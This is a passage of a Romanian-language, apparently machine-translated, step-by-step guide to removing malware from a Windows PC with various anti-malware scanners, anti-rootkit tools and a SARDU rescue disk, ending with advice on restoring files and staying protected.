Acum reporniți computerul. După repornire, verificați din nou computerul folosind sfaturile pe care le dau în articolul „”. Dacă totul este bine, atunci puteți trece la secțiunea " ". Amintiți-vă că intrările de registry dezactivate nu sunt periculoase. De asemenea, rețineți că, chiar dacă computerul este curat de infectii active, este posibil să mai existe bucăți de malware pe el. Nu sunt periculoase, dar nu fi surprins dacă scanarea cu alt program găsește în continuare malware pe computer. Acestea sunt rămășițele latente ale ceea ce tocmai ați șters. Dacă nu sunteți mulțumit de prezența acestor reziduuri pe computer, atunci puteți elimina marea majoritate a acestora prin scanarea cu programele menționate în secțiunea următoare.
Cu toate acestea, dacă computerul dvs. nu a fost încă curățat de infecțiile active, dar macar unul dintre programe a putut porni, parcurgeți din nou pașii descriși în această secțiune și vedeți dacă acest lucru elimină infecțiile. Dar, dacă niciunul dintre programe nu a putut porni, vă rugăm să accesați secțiunea următoare. În plus, chiar dacă urmați din nou instrucțiunile din această secțiune nu este suficient pentru a vă curăța computerul, trebuie să treceți la următoarea secțiune.
2.2 Dacă computerul încă nu este curat, scanați folosind HitmanPro, Malwarebytes și Emsisoft Anti-Malware
Dacă pașii de mai sus nu au ajutat la eliminarea completă a infecției, atunci trebuie să descărcați HitmanPro de pe această pagină. Instalați programul și rulați „Scanare implicită”. Dacă nu se instalează, săriți la următorul paragraf și instalați Malwarebytes. Când vi se solicită în timpul instalării HitmanPro, vă recomand să selectați opțiunea pentru a rula numai verificare unică calculator. Acest lucru ar trebui să se potrivească majorității utilizatorilor. De asemenea, dacă malware îl împiedică lansare corectă, apoi deschideți programul ținând apăsată tasta CTRL până când se încarcă în memorie. Pune în carantină orice infestare pe care o găsește. Rețineți că acest program va putea elimina infecțiile numai timp de 30 de zile după instalare. În timpul dezinstalării, vi se va cere să activați licența de probă.
Odată ce HitmanPro a eliminat toate infecțiile detectate, sau dacă Hitman Pro nu s-a putut instala, trebuie să descărcați versiune gratuită Malwarebytes de pe această pagină. Rețineți că are tehnologie cameleonică, care ar trebui să îl ajute să se instaleze chiar și pe computere puternic infectate. Vă sfătuiesc ca în timpul instalării să debifați caseta de selectare „Activați perioada de probă gratuită”. Malwarebytes Anti-Malware Pro" ("Activați versiunea de încercare gratuită a Malwarebytes Anti-Malware Pro"). Asigurați-vă că programul este complet actualizat și apoi rulați scanare rapidă. Pune în carantină orice infecție pe care o găsește. Dacă vreun program vă solicită să reporniți computerul, asigurați-vă că îl reporniți.

Apoi descărcați Emsisoft Emergency Kit de pe această pagină. După ce se termină descărcarea, extrageți conținutul fișierului zip. Apoi faceți dublu clic pe fișierul numit „start” și deschideți „Emergency Kit Scanner”. Când vi se solicită, permiteți programului să actualizeze baza de date. După ce este actualizat, reveniți la meniul Securitate. Apoi accesați „Verificare” și selectați „Rapid”, apoi faceți clic pe „Verificare”. Odată ce scanarea este finalizată, puneți în carantină toate elementele detectate. Reporniți computerul de fiecare dată când aveți nevoie.
După scanarea computerului cu aceste programe, trebuie să-l reporniți. Apoi verificați din nou computerul folosind sfaturile pe care le dau în articolul „”. Dacă totul este bine, atunci puteți trece la secțiunea " ". Amintiți-vă că intrările de registry dezactivate nu sunt periculoase. Cu toate acestea, dacă computerul încă nu este curat, parcurgeți din nou pașii din această secțiune și vedeți dacă vă ajută să eliminați infecțiile. Dacă programele din secțiunea 2.1 nu au putut rula corect anterior, atunci ar trebui să reveniți și să încercați să le rulați din nou. Dacă niciunul dintre programele de mai sus nu a putut porni, porniți în Modul sigur rețeaua activată și încercați să scanați de acolo. Cu toate acestea, dacă au reușit să pornească corect și amenințările rămân în continuare chiar și după ce ați urmat din nou sfaturile din această secțiune, atunci puteți trece la următoarea secțiune.
2.3 Dacă este necesar, încercați aceste metode mai puțin rapide
Dacă măsurile de mai sus nu au eliminat complet infestarea, atunci mașina dvs. este probabil acasă la o infecție care nu răspunde. malware. Astfel, metodele discutate în această secțiune sunt mult mai puternice, dar vor necesita mai mult timp. Primul lucru pe care îl recomand este să vă scanați computerul cu un alt scaner anti-rootkit numit GMER. Poate fi descărcat de pe această pagină. Îndepărtați tot ce va fi umbrit în roșu. Asigurați-vă că faceți clic pe butonul Scanare imediat după ce programul își termină analiza rapidă a sistemului. În plus, dacă rulați un sistem de operare pe 32 de biți, trebuie să descărcați instrumentul de scanare și de eliminare a rootkit-ului ZeroAccess. Informații despre acest rootkit și un link către un program pentru a-l elimina din sistemele pe 32 de biți pot fi găsite aici. AntiZeroAccess poate fi descărcat din linkul din al doilea paragraf.
După scanarea în programele de mai sus, următorul lucru pe care trebuie să-l faceți este să deschideți CCE, să mergeți la setări și să selectați opțiunea „Scanați pentru modificarea MBR suspectă”. Apoi faceți clic pe „OK”. Acum, în CCE, efectuați o scanare completă. Reporniți când este necesar și puneți în carantină orice a găsit. Vă rugăm să rețineți că această opțiune poate fi relativ periculoasă, deoarece poate dezvălui probleme acolo unde nu există. Utilizați-l cu prudență și asigurați-vă că tot ceea ce este important este deja copiat de rezervă. Vă rugăm să rețineți că, în cazuri rare, scanarea cu aceste opțiuni poate face ca sistemul să nu poată porni. Acest lucru se întâmplă rar, dar chiar dacă se întâmplă, este reparabil. Dacă computerul nu mai pornește după rularea acestei scanări, utilizați discul de instalare Windows pentru a efectua o recuperare a sistemului. Acest lucru ar trebui să vă ajute computerul să funcționeze din nou.
Odată ce CCE este complet terminat, deschideți CCE din nou în timp ce țineți apăsat tastele SHIFT. Această acțiune va finaliza cel mai mult procese inutile, ceea ce vă poate împiedica să scanați. Apoi deschideți KillSwitch, accesați meniul „Vizualizare” și selectați „Ascunde procesele sigure”. Acum, eliminați din nou toate procesele periculoase. Apoi, ar trebui, de asemenea, să faceți clic dreapta pe toate procesele necunoscute care rămân și să selectați „Kill Process”. Nu le șterge. ar trebui să urmați sfaturile din acest paragraf de fiecare dată când reporniți computerul pentru a vă asigura că următoarele scanări sunt cât mai eficiente posibil.
După finalizarea tuturor proceselor care nu au fost considerate de încredere, ar trebui să deschideți programul HitmanPro în timp ce mențineți tastele CTRL. Apoi rulați o „Scanare implicită” și puneți în carantină tot ce găsește. Apoi executați o scanare completă în Malwarebytes și Emsisoft Emergency Kit. Pune în carantină ceea ce găsesc. După aceea, descărcați versiunea gratuită a SUPERAntiSpyware de pe această pagină. Fiți foarte atenți în timpul instalării, deoarece există și alte programe incluse în programul de instalare. Pe prima pagină, asigurați-vă că debifați ambele opțiuni referitoare la Instalări Google Crom. Acum selectați opțiunea „Instalare personalizată”. În timpul unei instalări personalizate, va trebui să debifați din nou două casete de selectare din opțiunea de adăugare Google Chrome.
În afară de aceasta, programul se va instala perfect. Când vi se solicită să începeți o încercare gratuită, vă sfătuiesc să refuzați. Odată ce programul este complet încărcat, selectați opțiunea Scanare completă și faceți clic pe butonul „Scanați computerul...”. Apoi faceți clic pe butonul „Start Complete Scan>”. Ștergeți toate fișierele detectate și reporniți computerul atunci când este necesar.
După parcurgerea acestor pași, trebuie să reporniți computerul. Apoi testați-l din nou folosind sfaturile pe care le dau în articolul „”. Dacă totul este bine, atunci puteți trece la secțiunea " ". Amintiți-vă că intrările de registry dezactivate nu sunt periculoase. Cu toate acestea, dacă computerul încă nu este curățat, urmați din nou pașii descriși în această secțiune și vedeți dacă acest lucru ajută la eliminarea infecției. Dacă nu, atunci trebuie să treceți la următoarea secțiune.
2.4 Dacă este necesar, creați un disc de pornire
Dacă metodele de mai sus nu elimină complet infecția sau dacă nici măcar nu puteți porni computerul, atunci pentru a vă curăța computerul este posibil să aveți nevoie de un CD de pornire (sau o unitate flash), numită și disc de pornire. Știu că toate acestea pot părea o mulțime de muncă, dar de fapt nu este chiar atât de rău. Nu uitați că trebuie să creați acest disc pe un computer care nu este infectat. În caz contrar, fișierele pot fi deteriorate sau chiar infectate.
Deoarece aceasta este o unitate de pornire, niciun malware nu se poate ascunde de ea, o poate dezactiva sau interfera în vreun fel cu funcționarea acesteia. Prin urmare, scanarea în diferite programe în acest fel ar trebui să vă permită să curățați aproape orice mașină, indiferent cât de infectată ar fi. Singura excepție aici este dacă mașina în sine a fost infectată fișiere de sistem. Dacă acesta este cazul, atunci eliminarea infecției poate provoca daune sistemului. Acesta este motivul pentru care ai rezervat totul documente importanteînainte de a începe procesul de curățare. Cu toate acestea, uneori puteți ocoli acest lucru urmând sfaturile pe care le dau mai jos.
Pentru a face acest lucru, trebuie să descărcați. Acesta este un program excelent care vă va permite să creați un singur disc de pornire cu mai multe programe antivirus. Are și multe altele funcții utile, despre care nu voi discuta în acest articol. Mai multe manuale foarte utile pentru SARDU pot fi găsite pe această pagină. Fii foarte atent oferte suplimentare, acum inclus în programul de instalare. Din păcate, acest program încearcă acum să înșele oamenii să instaleze programe suplimentare care sunt în mare parte inutile.
După descărcare, dezarhivați conținutul și deschideți folderul SARDU. Apoi rulați executabilul care se potrivește cu sistemul dvs. de operare - fie sardu, fie sardu_x64. În fila Antivirus, faceți clic pe aplicațiile antivirus pe care doriți să le scrieți pe discul pe care îl creați. Puteți adăuga cât de mult sau cât credeți de cuviință. Vă recomand să scanați computerul cu cel puțin Dr.Web LiveCD, Avira Rescue System și Kaspersky Rescue Disk. Unul dintre lucrurile frumoase despre Dr.Web este că uneori vă permite să înlocuiți un fișier infectat cu o versiune curată a acestuia, în loc să îl ștergeți pur și simplu. Acest lucru vă va ajuta să curățați unele computere fără a deteriora sistemul. Prin urmare, vă recomand să includeți Dr.Web în unitatea dvs. de pornire.
Făcând clic pe numele diferitelor aplicații antivirus vă va direcționa adesea către o pagină de pe care puteți descărca o imagine ISO cu antivirusul corespunzător. Uneori, vi se va oferi opțiunea de a-l descărca direct prin SARDU, care poate fi găsit în fila Downloader. Dacă aveți posibilitatea de a alege, selectați întotdeauna opțiunea de descărcare ISO. De asemenea, după descărcare Fișier ISO poate fi necesar să-l mutați în folderul ISO situat în folderul principal SARDU. După ce ați mutat imaginile ISO ale tuturor celor de care aveți nevoie produse antivirusîn folderul ISO, sunteți gata să creați un disc de pornire de urgență. Pentru a face acest lucru, accesați fila Antivirus și asigurați-vă că sunt bifați toate antivirusurile pe care le-ați selectat. Acum faceți clic pe butonul pentru a crea fie un dispozitiv USB, fie un disc. Oricare dintre aceste opțiuni va fi acceptabilă. Depinde doar de modul în care doriți să rulați discul de salvare - de pe USB sau de pe CD.
După crearea unui disc de salvare, probabil că va trebui să modificați secvența de pornire din setările BIOS pentru a vă asigura că atunci când introduceți un CD de pornire sau un dispozitiv flash de pornire, computerul îl va porni și nu sistem de operare, ca de obicei. Pentru scopurile noastre, ar trebui să rearanjați ordinea astfel încât „unitatea CD/DVD Rom” să fie primul dacă doriți să porniți de pe un CD sau DVD, sau „Dispozitive amovibile” dacă doriți să porniți de pe o unitate flash. După ce ați făcut acest lucru, porniți computerul de pe discul de salvare.
După pornirea de pe disc, puteți alege cu ce antivirus doriți să începeți scanarea computerului. După cum am menționat mai devreme, aș recomanda să începeți cu Dr.Web. Când acest program s-a terminat și ați restaurat sau șters tot ce găsește, va trebui să opriți computerul. Apoi asigurați-vă că porniți din nou de pe disc și apoi continuați scanarea cu alți antivirus. Continuați acest proces până când ați scanat computerul cu toate programele antivirus pe care le-ați inclus pe discul de pornire.
După ce vă curățați computerul în programele pe care le-ați inscripționat pe disc, acum trebuie să încercați să porniți din nou Windows. Dacă computerul poate porni sub Windows, verificați-l folosind instrucțiunile pe care le dau în articolul „”. Dacă totul este în regulă, atunci puteți trece la secțiunea " ". Amintiți-vă că intrările dezactivate din registru nu pot reprezenta un risc.
Dacă computerul dvs. nu a fost încă curățat, dar puteți porni din Windows, atunci v-aș sfătui să încercați să îl curățați în timp ce sunteți în Windows, începând cu acest articol și urmând metodele sugerate. Cu toate acestea, dacă computerul încă nu poate porni în Windows, atunci încercați din nou să-l puneți în ordine folosind discul de instalare Windows. Acest lucru ar trebui să vă ajute să reporniți computerul. Dacă nici măcar acest lucru nu ajută la pornirea acestuia, atunci încercați să adăugați mai multe antivirusuri pe discul de pornire de urgență și apoi rescanați computerul. Dacă tot nu te ajută să faci asta, atunci citește.
3. Ce trebuie să faceți dacă metodele de mai sus nu au ajutat la curățarea computerului
Dacă ați urmat toți pașii de mai sus și încă nu puteți curăța computerul, dar sunteți convins că malware-ul cauzează problemele, v-am fi foarte recunoscători dacă lăsați un comentariu și explicați ce ați încercat să faceți pentru a curăța computerul tau si ce au ramas semne care te fac sa crezi ca calculatorul inca nu este curatat. Acest lucru este foarte important pentru a îmbunătăți acest articol. Sper cu adevărat că nimeni nu va ajunge vreodată la această secțiune. Acest articol are scopul de a vă oferi posibilitatea de a vă curăța complet computerul infectat.
De asemenea, puteți solicita sfaturi de la un forum specializat dedicat eliminării programelor malware. Un forum foarte util, care este partenerul nostru -. Cu toate acestea, dacă chiar și după ce ați cerut ajutor pe un forum de eliminare a programelor malware, computerul dvs. nu este încă lipsit de malware, poate fi necesar să formatați computerul și să-l rulați astfel. Asta înseamnă că vei pierde tot ce nu ai copiat înainte de timp. Dacă faci asta, asigură-te că faci formatare completă computerul dumneavoastră înainte de a reinstala Windows. Acest lucru va distruge aproape orice tip de malware. Odată ce Windows a fost reinstalat, urmați pașii din .
4. Ce trebuie făcut după ce toate programele malware sunt în sfârșit identificate pentru eliminare
După ce v-ați asigurat că computerul este curat, puteți încerca acum să recuperați orice ați pierdut. Puteți utiliza utilitarul Windows Repair (All In One) - un instrument all-in-one care vă permite să remediați un numar mare de celebru Probleme Windows, inclusiv erori de registry, permisiuni pentru fișiere, Internet Explorer, actualizări Windows, Firewall Windows. Dacă după finalizarea tuturor procedurilor, computerul funcționează normal, atunci puteți deschide și Comodo Autorun Analyzer și selectați opțiunea de a elimina acele elemente de registry pe care le-ați dezactivat anterior doar. Astfel, acestea nu vor mai fi deloc pe computerul dvs.
După ce ați eliminat în siguranță toate infecțiile de pe computer și ați eliminat orice efecte distructive rămase, trebuie să luați măsuri pentru a vă asigura că acest lucru nu se va întâmpla din nou. Din acest motiv, am scris un ghid, Cum să rămâneți în siguranță online (în curând pe site-ul nostru). Vă rugăm să îl citiți ulterior și să implementați metodele care credeți că se potrivesc cel mai bine nevoilor dvs.
După ce v-ați asigurat computerul, puteți acum să restaurați oricare dintre fișierele pierdute în timpul procesului de curățare pentru care s-a făcut backup anterior. Sper că nu va trebui să faceți acest pas. De asemenea, înainte de a le restaura, asigurați-vă că computerul este foarte bine protejat. Dacă nu vă protejați suficient computerul, îl puteți infecta accidental și apoi va trebui să îl curățați din nou. În plus, dacă ați folosit un dispozitiv USB pentru a muta orice fișiere pe computerul infectat, puteți acum să îl introduceți înapoi în computer și să vă asigurați că nu există malware pe el. Recomand să faceți acest lucru ștergând orice fișiere rămase pe el.
Ați găsit o greșeală de scriere? Apăsați Ctrl + Enter